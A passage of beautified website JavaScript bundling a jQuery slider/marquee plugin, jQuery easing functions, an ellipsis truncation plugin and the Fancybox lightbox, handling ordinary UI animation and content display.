                                p.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + w * A + 'px"></div>').css({
                                    width: f * A,
                                    left: -(m * b) * A,
                                    position: "relative",
                                    overflow: "hidden",
                                    padding: "0",
                                    margin: "0"
                                }).children().css({
                                    "float": "left",
                                    width: j
                                });
                                break;
                            case "leftLoop":
                            case "leftMarquee":
                                V(),
                                    p.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + w * A + 'px"></div>').css({
                                        width: (f + w + W) * A,
                                        position: "relative",
                                        overflow: "hidden",
                                        padding: "0",
                                        margin: "0",
                                        left: -(W + m * b) * A
                                    }).children().css({
                                        "float": "left",
                                        width: j
                                    });
                                break;
                            case "topLoop":
                            case "topMarquee":
                                V(),
                                    p.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + w * N + 'px"></div>').css({
                                        height: (f + w + W) * N,
                                        position: "relative",
                                        padding: "0",
                                        margin: "0",
                                        top: -(W + m * b) * N
                                    }).children().css({
                                        height: M
                                    })
                        }
                    }
                    var G = function(e) {
                            var t = e * b;
                            return e == u ? t = f: -1 == e && f % b != 0 && (t = -f % b),
                                t
                        },
                        J = function(t) {
                            var n = function(n) {
                                for (var i = n; w + n > i; i++) t.eq(i).find("img[" + h + "]").each(function() {
                                    var t = e(this);
                                    if (t.attr("src", t.attr(h)).removeAttr(h), p.find(".clone")[0]) for (var n = p.children(), i = 0; i < n.size(); i++) n.eq(i).find("img[" + h + "]").each(function() {
                                        e(this).attr(h) == t.attr("src") && e(this).attr("src", e(this).attr(h)).removeAttr(h)
                                    })
                                })
                            };
                            switch (r) {
                                case "fade":
                                case "fold":
                                case "top":
                                case "left":
                                case "slideDown":
                                    n(m * b);
                                    break;
                                case "leftLoop":
                                case "topLoop":
                                    n(W + G(F));
                                    break;
                                case "leftMarquee":
                                case "topMarquee":
                                    var i = "leftMarquee" == r ? p.css("left").replace("px", "") : p.css("top").replace("px", ""),
                                        o = "leftMarquee" == r ? A: N,
                                        s = W;
                                    if (i % o != 0) {
                                        var a = Math.abs(i / o ^ 0);
                                        s = 1 == m ? W + a: W + a - 1
                                    }
                                    n(s)
                            }
                        },
                        K = function(e) {
                            if (!$ || I != m || e || B) {
                                if (B ? m >= 1 ? m = 1 : 0 >= m && (m = 0) : (F = m, m >= u ? m = 0 : 0 > m && (m = u - 1)), _(), null != h && J(p.children()), g[0] && (n = g.eq(m), null != h && J(g), "slideDown" == r ? (g.not(n).stop(!0, !0).slideUp(v), n.slideDown(v, O,
                                            function() {
                                                p[0] || R()
                                            })) : (g.not(n).stop(!0, !0).hide(), n.animate({
                                                opacity: "show"
                                            },
                                            v,
                                            function() {
                                                p[0] || R()
                                            }))), f >= w) switch (r) {
                                    case "fade":
                                        p.children().stop(!0, !0).eq(m).animate({
                                                opacity: "show"
                                            },
                                            v, O,
                                            function() {
                                                R()
                                            }).siblings().hide();
                                        break;
                                    case "fold":
                                        p.children().stop(!0, !0).eq(m).animate({
                                                opacity: "show"
                                            },
                                            v, O,
                                            function() {
                                                R()
                                            }).siblings().animate({
                                                opacity: "hide"
                                            },
                                            v, O);
                                        break;
                                    case "top":
                                        p.stop(!0, !1).animate({
                                                top: -m * b * N
                                            },
                                            v, O,
                                            function() {
                                                R()
                                            });
                                        break;
                                    case "left":
                                        p.stop(!0, !1).animate({
                                                left: -m * b * A
                                            },
                                            v, O,
                                            function() {
                                                R()
                                            });
                                        break;
                                    case "leftLoop":
                                        var t = F;
                                        p.stop(!0, !0).animate({
                                                left: -(G(F) + W) * A
                                            },
                                            v, O,
                                            function() { - 1 >= t ? p.css("left", -(W + (u - 1) * b) * A) : t >= u && p.css("left", -W * A),
                                                R()
                                            });
                                        break;
                                    case "topLoop":
                                        var t = F;
                                        p.stop(!0, !0).animate({
                                                top: -(G(F) + W) * N
                                            },
                                            v, O,
                                            function() { - 1 >= t ? p.css("top", -(W + (u - 1) * b) * N) : t >= u && p.css("top", -W * N),
                                                R()
                                            });
                                        break;
                                    case "leftMarquee":
                                        var i = p.css("left").replace("px", "");
                                        0 == m ? p.animate({
                                                    left: ++i
                                                },
                                                0,
                                                function() {
                                                    p.css("left").replace("px", "") >= 0 && p.css("left", -f * A)
                                                }) : p.animate({
                                                    left: --i
                                                },
                                                0,
                                                function() {
                                                    p.css("left").replace("px", "") <= -(f + W) * A && p.css("left", -W * A)
                                                });
                                        break;
                                    case "topMarquee":
                                        var o = p.css("top").replace("px", "");
                                        0 == m ? p.animate({
                                                    top: ++o
                                                },
                                                0,
                                                function() {
                                                    p.css("top").replace("px", "") >= 0 && p.css("top", -f * N)
                                                }) : p.animate({
                                                    top: --o
                                                },
                                                0,
                                                function() {
                                                    p.css("top").replace("px", "") <= -(f + W) * N && p.css("top", -W * N)
                                                })
                                }
                                d.removeClass(D).eq(m).addClass(D),
                                    I = m,
                                C || (a.removeClass("nextStop"), s.removeClass("prevStop"), 0 == m && s.addClass("prevStop"), m == u - 1 && a.addClass("nextStop")),
                                    l.html("<span>" + (m + 1) + "</span>/" + u)
                            }
                        };
                    $ && K(!0),
                    E && o.hover(function() {
                            clearTimeout(H)
                        },
                        function() {
                            H = setTimeout(function() {
                                    m = z,
                                        $ ? K() : "slideDown" == r ? n.slideUp(v, X) : n.animate({
                                                        opacity: "hide"
                                                    },
                                                    v, X),
                                        I = m
                                },
                                300)
                        });
                    var ee = function(e) {
                            L = setInterval(function() {
                                    k ? m--:m++,
                                        K()
                                },
                                e ? e: y)
                        },
                        te = function(e) {
                            L = setInterval(K, e ? e: y)
                        },
                        ne = function() {
                            S || (clearInterval(L), ee())
                        },
                        ie = function() { (C || m != u - 1) && (m++, K(), B || ne())
                        },
                        oe = function() { (C || 0 != m) && (m--, K(), B || ne())
                        },
                        re = function() {
                            clearInterval(L),
                                B ? te() : ee(),
                                c.removeClass("pauseState")
                        },
                        se = function() {
                            clearInterval(L),
                                c.addClass("pauseState")
                        };
                    if (x ? B ? (k ? m--:m++, te(), S && p.hover(se, re)) : (ee(), S && o.hover(se, re)) : (B && (k ? m--:m++), c.addClass("pauseState")), c.click(function() {
                            c.hasClass("pauseState") ? re() : se()
                        }), "mouseover" == i.trigger ? d.hover(function() {
                                    var e = d.index(this);
                                    P = setTimeout(function() {
                                            m = e,
                                                K(),
                                                ne()
                                        },
                                        i.triggerTime)
                                },
                                function() {
                                    clearTimeout(P)
                                }) : d.click(function() {
                                m = d.index(this),
                                    K(),
                                    ne()
                            }), B) {
                        if (a.mousedown(ie), s.mousedown(oe), C) {
                            var ae, le = function() {
                                    ae = setTimeout(function() {
                                            clearInterval(L),
                                                te(y / 10 ^ 0)
                                        },
                                        150)
                                },
                                ce = function() {
                                    clearTimeout(ae),
                                        clearInterval(L),
                                        te()
                                };
                            a.mousedown(le),
                                a.mouseup(ce),
                                s.mousedown(le),
                                s.mouseup(ce)
                        }
                        "mouseover" == i.trigger && (a.hover(ie,
                            function() {}), s.hover(oe,
                            function() {}))
                    } else a.click(ie),
                        s.click(oe)
                })
        }
    } (jQuery), jQuery.easing.jswing = jQuery.easing.swing, jQuery.extend(jQuery.easing, {
    def: "easeOutQuad",
    swing: function(e, t, n, i, o) {
        return jQuery.easing[jQuery.easing.def](e, t, n, i, o)
    },
    easeInQuad: function(e, t, n, i, o) {
        return i * (t /= o) * t + n
    },
    easeOutQuad: function(e, t, n, i, o) {
        return - i * (t /= o) * (t - 2) + n
    },
    easeInOutQuad: function(e, t, n, i, o) {
        return (t /= o / 2) < 1 ? i / 2 * t * t + n: -i / 2 * (--t * (t - 2) - 1) + n
    },
    easeInCubic: function(e, t, n, i, o) {
        return i * (t /= o) * t * t + n
    },
    easeOutCubic: function(e, t, n, i, o) {
        return i * ((t = t / o - 1) * t * t + 1) + n
    },
    easeInOutCubic: function(e, t, n, i, o) {
        return (t /= o / 2) < 1 ? i / 2 * t * t * t + n: i / 2 * ((t -= 2) * t * t + 2) + n
    },
    easeInQuart: function(e, t, n, i, o) {
        return i * (t /= o) * t * t * t + n
    },
    easeOutQuart: function(e, t, n, i, o) {
        return - i * ((t = t / o - 1) * t * t * t - 1) + n
    },
    easeInOutQuart: function(e, t, n, i, o) {
        return (t /= o / 2) < 1 ? i / 2 * t * t * t * t + n: -i / 2 * ((t -= 2) * t * t * t - 2) + n
    },
    easeInQuint: function(e, t, n, i, o) {
        return i * (t /= o) * t * t * t * t + n
    },
    easeOutQuint: function(e, t, n, i, o) {
        return i * ((t = t / o - 1) * t * t * t * t + 1) + n
    },
    easeInOutQuint: function(e, t, n, i, o) {
        return (t /= o / 2) < 1 ? i / 2 * t * t * t * t * t + n: i / 2 * ((t -= 2) * t * t * t * t + 2) + n
    },
    easeInSine: function(e, t, n, i, o) {
        return - i * Math.cos(t / o * (Math.PI / 2)) + i + n
    },
    easeOutSine: function(e, t, n, i, o) {
        return i * Math.sin(t / o * (Math.PI / 2)) + n
    },
    easeInOutSine: function(e, t, n, i, o) {
        return - i / 2 * (Math.cos(Math.PI * t / o) - 1) + n
    },
    easeInExpo: function(e, t, n, i, o) {
        return 0 == t ? n: i * Math.pow(2, 10 * (t / o - 1)) + n
    },
    easeOutExpo: function(e, t, n, i, o) {
        return t == o ? n + i: i * ( - Math.pow(2, -10 * t / o) + 1) + n
    },
    easeInOutExpo: function(e, t, n, i, o) {
        return 0 == t ? n: t == o ? n + i: (t /= o / 2) < 1 ? i / 2 * Math.pow(2, 10 * (t - 1)) + n: i / 2 * ( - Math.pow(2, -10 * --t) + 2) + n
    },
    easeInCirc: function(e, t, n, i, o) {
        return - i * (Math.sqrt(1 - (t /= o) * t) - 1) + n
    },
    easeOutCirc: function(e, t, n, i, o) {
        return i * Math.sqrt(1 - (t = t / o - 1) * t) + n
    },
    easeInOutCirc: function(e, t, n, i, o) {
        return (t /= o / 2) < 1 ? -i / 2 * (Math.sqrt(1 - t * t) - 1) + n: i / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + n
    },
    easeInElastic: function(e, t, n, i, o) {
        var r = 1.70158,
            s = 0,
            a = i;
        if (0 == t) return n;
        if (1 == (t /= o)) return n + i;
        if (s || (s = .3 * o), a < Math.abs(i)) {
            a = i;
            var r = s / 4
        } else var r = s / (2 * Math.PI) * Math.asin(i / a);
        return - (a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * o - r) * (2 * Math.PI) / s)) + n
    },
    easeOutElastic: function(e, t, n, i, o) {
        var r = 1.70158,
            s = 0,
            a = i;
        if (0 == t) return n;
        if (1 == (t /= o)) return n + i;
        if (s || (s = .3 * o), a < Math.abs(i)) {
            a = i;
            var r = s / 4
        } else var r = s / (2 * Math.PI) * Math.asin(i / a);
        return a * Math.pow(2, -10 * t) * Math.sin((t * o - r) * (2 * Math.PI) / s) + i + n
    },
    easeInOutElastic: function(e, t, n, i, o) {
        var r = 1.70158,
            s = 0,
            a = i;
        if (0 == t) return n;
        if (2 == (t /= o / 2)) return n + i;
        if (s || (s = o * (.3 * 1.5)), a < Math.abs(i)) {
            a = i;
            var r = s / 4
        } else var r = s / (2 * Math.PI) * Math.asin(i / a);
        return 1 > t ? -.5 * (a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * o - r) * (2 * Math.PI) / s)) + n: a * Math.pow(2, -10 * (t -= 1)) * Math.sin((t * o - r) * (2 * Math.PI) / s) * .5 + i + n
    },
    easeInBack: function(e, t, n, i, o, r) {
        return void 0 == r && (r = 1.70158),
        i * (t /= o) * t * ((r + 1) * t - r) + n
    },
    easeOutBack: function(e, t, n, i, o, r) {
        return void 0 == r && (r = 1.70158),
        i * ((t = t / o - 1) * t * ((r + 1) * t + r) + 1) + n
    },
    easeInOutBack: function(e, t, n, i, o, r) {
        return void 0 == r && (r = 1.70158),
            (t /= o / 2) < 1 ? i / 2 * (t * t * (((r *= 1.525) + 1) * t - r)) + n: i / 2 * ((t -= 2) * t * (((r *= 1.525) + 1) * t + r) + 2) + n
    },
    easeInBounce: function(e, t, n, i, o) {
        return i - jQuery.easing.easeOutBounce(e, o - t, 0, i, o) + n
    },
    easeOutBounce: function(e, t, n, i, o) {
        return (t /= o) < 1 / 2.75 ? i * (7.5625 * t * t) + n: 2 / 2.75 > t ? i * (7.5625 * (t -= 1.5 / 2.75) * t + .75) + n: 2.5 / 2.75 > t ? i * (7.5625 * (t -= 2.25 / 2.75) * t + .9375) + n: i * (7.5625 * (t -= 2.625 / 2.75) * t + .984375) + n
    },
    easeInOutBounce: function(e, t, n, i, o) {
        return o / 2 > t ? .5 * jQuery.easing.easeInBounce(e, 2 * t, 0, i, o) + n: .5 * jQuery.easing.easeOutBounce(e, 2 * t - o, 0, i, o) + .5 * i + n
    }
}), !$(function() { !
    function(e) {
        function t(t, n) {
            var i = n.maxWidth,
                o = n.ellipsisChar;
            i || (i = t.width()),
                i *= n.maxLine;
            var r = e.trim(t.text()).replace(" ", "銆€"),
                s = t.clone(!1).css({
                    visibility: "hidden",
                    whiteSpace: "nowrap",
                    width: "auto",
                    "box-sizing": "content-box",
                    diplay: "inline-block",
                    position: "absolute"
                }).appendTo(t.parent()),
                a = s.width();
            if (a > i) {
                var l = Math.floor(r.length * i / a),
                    c = r.substring(0, l) + o;
                if (a = s.text(c).width(), a > i) for (; a > i && l > 1;) l--,
                    c = r.substring(0, l) + o,
                    a = s.text(c).width();
                else if (i > a) {
                    for (; i > a && l < r.length;) l++,
                        c = r.substring(0, l) + o,
                        a = s.text(c).width();
                    a > i && (c = r.substring(0, l - 1) + o)
                }
                t.text(c.replace("銆€", " "))
            }
            s.remove()
        }
        var n = {
            maxWidth: 0,
            maxLine: 1,
            ellipsisChar: "..."
        };
        e.fn.ellipsis = function(i) {
            return this.each(function() {
                var o = e(this),
                    r = e.extend({},
                        n, i);
                t(o, r)
            })
        },
            e.fn.ellipsis.options = n
    } (jQuery),
    function(e) {
        var t = e.fn.ellipsis;
        t.unobtrusive = {
            parseElement: function(t) {
                var n = e(t),
                    i = n.data("ellipsis-max-width");
                i = i ? parseInt(i) : 0;
                var o = n.data("ellipsis-max-line");
                o = o ? parseInt(o) : 1,
                    n.ellipsis({
                        maxWidth: i,
                        maxLine: o
                    })
            },
            parse: function(n) {
                e(n).find("[data-ellipsis=true]").each(function() {
                    t.unobtrusive.parseElement(this)
                })
            }
        }
    } (jQuery)
}),
    function(e) {
        var t, n, i, o, r, s, a, l, c, d, u, p, f = 0,
            h = {},
            g = [],
            m = 0,
            v = {},
            y = [],
            b = null,
            w = new Image,
            x = /\.(jpg|gif|png|bmp|jpeg)(.*)?$/i,
            k = /[^\.]\.(swf)\s*$/i,
            T = 1,
            C = !1,
            S = e.extend(e("<div/>")[0], {
                prop: 0
            }),
            $ = 0,
            E = !e.support.opacity && !window.XMLHttpRequest,
            N = function() {
                n.hide(),
                    w.onerror = w.onload = null,
                b && b.abort(),
                    t.empty()
            },
            A = function() {
                e.fancybox('<p id="fancybox_error">The requested content cannot be loaded.<br />Please try again later.</p>', {
                    scrolling: "no",
                    padding: 20,
                    transitionIn: "none",
                    transitionOut: "none"
                })
            },
            j = function() {
                return [e(window).width(), e(window).height(), e(document).scrollLeft(), e(document).scrollTop()]
            },
            M = function() {
                var e = j(),
                    t = {},
                    n = v.margin,
                    i = v.autoScale,
                    o = 2 * (20 + n),
                    r = 2 * (20 + n),
                    s = 2 * v.padding;
                return v.width.toString().indexOf("%") > -1 ? (t.width = e[0] * parseFloat(v.width) / 100 - 40, i = !1) : t.width = v.width + s,
                    v.height.toString().indexOf("%") > -1 ? (t.height = e[1] * parseFloat(v.height) / 100 - 40, i = !1) : t.height = v.height + s,
                i && (t.width > e[0] - o || t.height > e[1] - r) && ("image" == h.type || "swf" == h.type ? (o += s, r += s, i = Math.min(Math.min(e[0] - o, v.width) / v.width, Math.min(e[1] - r, v.height) / v.height), t.width = Math.round(i * (t.width - s)) + s, t.height = Math.round(i * (t.height - s)) + s) : (t.width = Math.min(t.width, e[0] - o), t.height = Math.min(t.height, e[1] - r))),
                    t.top = e[3] + .5 * (e[1] - (t.height + 40)),
                    t.left = e[2] + .5 * (e[0] - (t.width + 40)),
                v.autoScale === !1 && (t.top = Math.max(e[3] + n, t.top), t.left = Math.max(e[2] + n, t.left)),
                    t
            },
            O = function(e) {
                if (e && e.length) switch (v.titlePosition) {
                    case "inside":
                        return e;
                    case "over":
                        return '<span id="fancybox-title-over">' + e + "</span>";
                    default:
                        return '<span id="fancybox-title-wrap"><span id="fancybox-title-left"></span><span id="fancybox-title-main">' + e + '</span><span id="fancybox-title-right"></span></span>'
                }
                return ! 1
            },
            L = function() {
                var t = v.title,
                    n = p.width - 2 * v.padding,
                    i = "fancybox-title-" + v.titlePosition;
                if (e("#fancybox-title").remove(), $ = 0, v.titleShow !== !1 && (t = e.isFunction(v.titleFormat) ? v.titleFormat(t, y, m, v) : O(t), t && "" !== t)) {
                    switch (e('<div id="fancybox-title" class="' + i + '" />').css({
                        width: n,
                        paddingLeft: v.padding,
                        paddingRight: v.padding
                    }).html(t).appendTo("body"), v.titlePosition) {
                        case "inside":
                            $ = e("#fancybox-title").outerHeight(!0) - v.padding,
                                p.height += $;
                            break;
                        case "over":
                            e("#fancybox-title").css("bottom", v.padding);
                            break;
                        default:
                            e("#fancybox-title").css("bottom", -1 * e("#fancybox-title").outerHeight(!0))
                    }
                    e("#fancybox-title").appendTo(r).hide()
                }
            },
            P = function() {
                e(document).unbind("keydown.fb").bind("keydown.fb",
                    function(t) {
                        27 == t.keyCode && v.enableEscapeButton ? (t.preventDefault(), e.fancybox.close()) : 37 == t.keyCode ? (t.preventDefault(), e.fancybox.prev()) : 39 == t.keyCode && (t.preventDefault(), e.fancybox.next())
                    }),
                e.fn.mousewheel && (o.unbind("mousewheel.fb"), y.length > 1 && o.bind("mousewheel.fb",
                    function(t, n) {
                        t.preventDefault(),
                        C || 0 === n || (n > 0 ? e.fancybox.prev() : e.fancybox.next())
                    })),
                v.showNavArrows && ((v.cyclic && y.length > 1 || 0 !== m) && l.show(), (v.cyclic && y.length > 1 || m != y.length - 1) && c.show())
            },
            H = function() {
                var e, t;
                y.length - 1 > m && (e = y[m + 1].href, "undefined" != typeof e && e.match(x) && (t = new Image, t.src = e)),
                m > 0 && (e = y[m - 1].href, "undefined" != typeof e && e.match(x) && (t = new Image, t.src = e))
            },
            D = function() {
                s.css("overflow", "auto" == v.scrolling ? "image" == v.type || "iframe" == v.type || "swf" == v.type ? "hidden": "auto": "yes" == v.scrolling ? "auto": "visible"),
                e.support.opacity || (s.get(0).style.removeAttribute("filter"), o.get(0).style.removeAttribute("filter")),
                    e("#fancybox-title").show(),
                v.hideOnContentClick && s.one("click", e.fancybox.close),
                v.hideOnOverlayClick && i.one("click", e.fancybox.close),
                v.showCloseButton && a.show(),
                    P(),
                    e(window).bind("resize.fb", e.fancybox.center),
                    v.centerOnScroll ? e(window).bind("scroll.fb", e.fancybox.center) : e(window).unbind("scroll.fb"),
                e.isFunction(v.onComplete) && v.onComplete(y, m, v),
                    C = !1,
                    H()
            },
            q = function(e) {
                var t = Math.round(u.width + (p.width - u.width) * e),
                    n = Math.round(u.height + (p.height - u.height) * e),
                    i = Math.round(u.top + (p.top - u.top) * e),
                    r = Math.round(u.left + (p.left - u.left) * e);
                o.css({
                    width: t + "px",
                    height: n + "px",
                    top: i + "px",
                    left: r + "px"
                }),
                    t = Math.max(t - 2 * v.padding, 0),
                    n = Math.max(n - (2 * v.padding + $ * e), 0),
                    s.css({
                        width: t + "px",
                        height: n + "px"
                    }),
                "undefined" != typeof p.opacity && o.css("opacity", .5 > e ? .5 : e)
            },
            I = function(e) {
                var t = e.offset();
                return t.top += parseFloat(e.css("paddingTop")) || 0,
                    t.left += parseFloat(e.css("paddingLeft")) || 0,
                    t.top += parseFloat(e.css("border-top-width")) || 0,
                    t.left += parseFloat(e.css("border-left-width")) || 0,
                    t.width = e.width(),
                    t.height = e.height(),
                    t
            },
            z = function() {
                var t = h.orig ? e(h.orig) : !1,
                    n = {};
                return t && t.length ? (t = I(t), n = {
                        width: t.width + 2 * v.padding,
                        height: t.height + 2 * v.padding,
                        top: t.top - v.padding - 20,
                        left: t.left - v.padding - 20
                    }) : (t = j(), n = {
                        width: 1,
                        height: 1,
                        top: t[3] + .5 * t[1],
                        left: t[2] + .5 * t[0]
                    }),
                    n
            },
            F = function() {
                if (n.hide(), o.is(":visible") && e.isFunction(v.onCleanup) && v.onCleanup(y, m, v) === !1) return e.event.trigger("fancybox-cancel"),
                    void(C = !1);
                if (y = g, m = f, v = h, s.get(0).scrollTop = 0, s.get(0).scrollLeft = 0, v.overlayShow && (E && e("select:not(#fancybox-tmp select)").filter(function() {
                        return "hidden" !== this.style.visibility
                    }).css({
                        visibility: "hidden"
                    }).one("fancybox-cleanup",
                        function() {
                            this.style.visibility = "inherit"
                        }), i.css({
                        "background-color": v.overlayColor,
                        opacity: v.overlayOpacity
                    }).unbind().show()), p = M(), L(), o.is(":visible")) {
                    e(a.add(l).add(c)).hide();
                    var r, d = o.position();
                    u = {
                        top: d.top,
                        left: d.left,
                        width: o.width(),
                        height: o.height()
                    },
                        r = u.width == p.width && u.height == p.height,
                        s.fadeOut(v.changeFade,
                            function() {
                                var n = function() {
                                    s.html(t.contents()).fadeIn(v.changeFade, D)
                                };
                                e.event.trigger("fancybox-change"),
                                    s.empty().css("overflow", "hidden"),
                                    r ? (s.css({
                                            top: v.padding,
                                            left: v.padding,
                                            width: Math.max(p.width - 2 * v.padding, 1),
                                            height: Math.max(p.height - 2 * v.padding - $, 1)
                                        }), n()) : (s.css({
                                            top: v.padding,
                                            left: v.padding,
                                            width: Math.max(u.width - 2 * v.padding, 1),
                                            height: Math.max(u.height - 2 * v.padding, 1)
                                        }), S.prop = 0, e(S).animate({
                                                prop: 1
                                            },
                                            {
                                                duration: v.changeSpeed,
                                                easing: v.easingChange,
                                                step: q,
                                                complete: n
                                            }))
                            })
                } else o.css("opacity", 1),
                    "elastic" == v.transitionIn ? (u = z(), s.css({
                            top: v.padding,
                            left: v.padding,
                            width: Math.max(u.width - 2 * v.padding, 1),
                            height: Math.max(u.height - 2 * v.padding, 1)
                        }).html(t.contents()), o.css(u).show(), v.opacity && (p.opacity = 0), S.prop = 0, e(S).animate({
                                prop: 1
                            },
                            {
                                duration: v.speedIn,
                                easing: v.easingIn,
                                step: q,
                                complete: D
                            })) : (s.css({
                            top: v.padding,
                            left: v.padding,
                            width: Math.max(p.width - 2 * v.padding, 1),
                            height: Math.max(p.height - 2 * v.padding - $, 1)
                        }).html(t.contents()), o.css(p).fadeIn("none" == v.transitionIn ? 0 : v.speedIn, D))
            },
            W = function() {
                t.width(h.width),
                    t.height(h.height),
                "auto" == h.width && (h.width = t.width()),
                "auto" == h.height && (h.height = t.height()),
                    F()
            },
            B = function() {
                C = !0,
                    h.width = w.width,
                    h.height = w.height,
                    e("<img />").attr({
                        id: "fancybox-img",
                        src: w.src,
                        alt: h.title
                    }).appendTo(t),
                    F()
            },
            _ = function() {
                N();
                var n, i, o, r, a, l = g[f];
                if (h = e.extend({},
                        e.fn.fancybox.defaults, "undefined" == typeof e(l).data("fancybox") ? h: e(l).data("fancybox")), o = l.title || e(l).title || h.title || "", l.nodeName && !h.orig && (h.orig = e(l).children("img:first").length ? e(l).children("img:first") : e(l)), "" === o && h.orig && (o = h.orig.attr("alt")), n = l.nodeName && /^(?:javascript|#)/i.test(l.href) ? h.href || null: h.href || l.href || null, h.type ? (i = h.type, n || (n = h.content)) : h.content ? i = "html": n ? n.match(x) ? i = "image": n.match(k) ? i = "swf": e(l).hasClass("iframe") ? i = "iframe": n.match(/#/) ? (l = n.substr(n.indexOf("#")), i = e(l).length > 0 ? "inline": "ajax") : i = "ajax": i = "inline", h.type = i, h.href = n, h.title = o, h.autoDimensions && "iframe" !== h.type && "swf" !== h.type && (h.width = "auto", h.height = "auto"), h.modal && (h.overlayShow = !0, h.hideOnOverlayClick = !1, h.hideOnContentClick = !1, h.enableEscapeButton = !1, h.showCloseButton = !1), e.isFunction(h.onStart) && h.onStart(g, f, h) === !1) return void(C = !1);
                switch (t.css("padding", 20 + h.padding + h.margin), e(".fancybox-inline-tmp").unbind("fancybox-cancel").bind("fancybox-change",
                    function() {
                        e(this).replaceWith(s.children())
                    }), i) {
                    case "html":
                        t.html(h.content),
                            W();
                        break;
                    case "inline":
                        e('<div class="fancybox-inline-tmp" />').hide().insertBefore(e(l)).bind("fancybox-cleanup",
                            function() {
                                e(this).replaceWith(s.children())
                            }).bind("fancybox-cancel",
                            function() {
                                e(this).replaceWith(t.children())
                            }),
                            e(l).appendTo(t),
                            W();
                        break;
                    case "image":
                        C = !1,
                            e.fancybox.showActivity(),
                            w = new Image,
                            w.onerror = function() {
                                A()
                            },
                            w.onload = function() {
                                w.onerror = null,
                                    w.onload = null,
                                    B()
                            },
                            w.src = n;
                        break;
                    case "swf":
                        r = '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="' + h.width + '" height="' + h.height + '"><param name="movie" value="' + n + '"></param>',
                            a = "",
                            e.each(h.swf,
                                function(e, t) {
                                    r += '<param name="' + e + '" value="' + t + '"></param>',
                                        a += " " + e + '="' + t + '"'
                                }),
                            r += '<embed src="' + n + '" type="application/x-shockwave-flash" width="' + h.width + '" height="' + h.height + '"' + a + "></embed></object>",
                            t.html(r),
                            W();
                        break;
                    case "ajax":
                        l = n.split("#", 2),
                            i = h.ajax.data || {},
                        l.length > 1 && (n = l[0], "string" == typeof i ? i += "&selector=" + l[1] : i.selector = l[1]),
                            C = !1,
                            e.fancybox.showActivity(),
                            b = e.ajax(e.extend(h.ajax, {
                                url: n,
                                data: i,
                                error: A,
                                success: function(e) {
                                    200 == b.status && (t.html(e), W())
                                }
                            }));
                        break;
                    case "iframe":
                        e('<iframe id="fancybox-frame" name="fancybox-frame' + (new Date).getTime() + '" frameborder="0" hspace="0" scrolling="' + h.scrolling + '" src="' + h.href + '"></iframe>').appendTo(t),
                            F()
                }
            },
            R = function() {
                n.is(":visible") ? (e("div", n).css("top", -40 * T + "px"), T = (T + 1) % 12) : clearInterval(d)
            },
            X = function() {
                e("#fancybox-wrap").length || (e("body").append(t = e('<div id="fancybox-tmp"></div>'), n = e('<div id="fancybox-loading"><div></div></div>'), i = e('<div id="fancybox-overlay"></div>'), o = e('<div id="fancybox-wrap"></div>')), e.support.opacity || (o.addClass("fancybox-ie"), n.addClass("fancybox-ie")), r = e('<div id="fancybox-outer"></div>').append('<div class="fancy-bg" id="fancy-bg-n"></div><div class="fancy-bg" id="fancy-bg-ne"></div><div class="fancy-bg" id="fancy-bg-e"></div><div class="fancy-bg" id="fancy-bg-se"></div><div class="fancy-bg" id="fancy-bg-s"></div><div class="fancy-bg" id="fancy-bg-sw"></div><div class="fancy-bg" id="fancy-bg-w"></div><div class="fancy-bg" id="fancy-bg-nw"></div>').appendTo(o), r.append(s = e('<div id="fancybox-inner"></div>'), a = e('<a id="fancybox-close"></a>'), l = e('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'), c = e('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>')), a.click(e.fancybox.close), n.click(e.fancybox.cancel), l.click(function(t) {
                    t.preventDefault(),
                        e.fancybox.prev()
                }), c.click(function(t) {
                    t.preventDefault(),
                        e.fancybox.next()
                }), E && (i.get(0).style.setExpression("height", "document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px'"), n.get(0).style.setExpression("top", "(-20 + (document.documentElement.clientHeight ? document.documentElement.clientHeight/2 : document.body.clientHeight/2 ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop )) + 'px'"), r.prepend('<iframe id="fancybox-hide-sel-frame" src="javascript:\'\';" scrolling="no" frameborder="0" ></iframe>')))
            };
        e.fn.fancybox = function(t) {
            return e(this).data("fancybox", e.extend({},
                t, e.metadata ? e(this).metadata() : {})).unbind("click.fb").bind("click.fb",
                function(t) {
                    return t.preventDefault(),
                        C ? void 0 : (C = !0, e(this).blur(), g = [], f = 0, t = e(this).attr("rel") || "", t && "" != t && "nofollow" !== t ? (g = e("a[rel=" + t + "], area[rel=" + t + "]"), f = g.index(this)) : g.push(this), _(), !1)
                }),
                this
        },
            e.fancybox = function(t, n) {
                if (!C) {
                    if (C = !0, n = "undefined" != typeof n ? n: {},
                            g = [], f = n.index || 0, e.isArray(t)) {
                        for (var i = 0,
                                 o = t.length; o > i; i++)"object" == typeof t[i] ? e(t[i]).data("fancybox", e.extend({},
                                n, t[i])) : t[i] = e({}).data("fancybox", e.extend({
                                    content: t[i]
                                },
                                n));
                        g = jQuery.merge(g, t)
                    } else "object" == typeof t ? e(t).data("fancybox", e.extend({},
                            n, t)) : t = e({}).data("fancybox", e.extend({
                                content: t
                            },
                            n)),
                        g.push(t); (f > g.length || 0 > f) && (f = 0),
                        _()
                }
            },
            e.fancybox.showActivity = function() {
                clearInterval(d),
                    n.show(),
                    d = setInterval(R, 66)
            },
            e.fancybox.hideActivity = function() {
                n.hide()
            },
            e.fancybox.next = function() {
                return e.fancybox.pos(m + 1)
            },
            e.fancybox.prev = function() {
                return e.fancybox.pos(m - 1)
            },
            e.fancybox.pos = function(e) {
                C || (e = parseInt(e, 10), e > -1 && y.length > e && (f = e, _()), v.cyclic && y.length > 1 && 0 > e && (f = y.length - 1, _()), v.cyclic && y.length > 1 && e >= y.length && (f = 0, _()))
            },
            e.fancybox.cancel = function() {
                C || (C = !0, e.event.trigger("fancybox-cancel"), N(), h && e.isFunction(h.onCancel) && h.onCancel(g, f, h), C = !1)
            },
            e.fancybox.close = function() {
                function t() {
                    i.fadeOut("fast"),
